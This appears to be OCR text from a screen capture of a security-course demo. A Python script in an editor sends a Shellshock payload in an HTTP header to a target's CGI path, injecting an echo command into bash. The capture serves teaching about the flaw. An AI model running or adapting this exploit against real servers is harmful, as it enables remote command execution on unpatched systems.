 Lubuntu 13.10 Tools - VMware Workstation
File Edit View VM Tabs Help
Home Lubuntu 13.10 Tools
user@ubuntu: ~/Projects/6.858/shellshock
File Edit Tabs Help
user@ubu... user@ubu... user@ubu... user@ubu...
File Edit Options Buffers Tools Python Help
#!/usr/bin/python
import httplib, urllib, sys
if len(sys.argv) != 3:
print "Usage: %s targetHost cgiPath" % sys.argv[0]
sys.exit(-1)
targetHost = sys.argv[1]
cgiPath = sys.argv[2]
attackStr = "() { :;}; echo I OWN UR MACHINE' bash -c 'echo ATTACKER CMD"
headers = {"attackHeader": attackStr}
conn = httplib.HTTPConnection(targetHost)
conn.request("GET", cgiPath, headers=headers)
res = conn.getresponse()
res.status, res.reason
Fire
Br
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11:10 AM
10/1/2014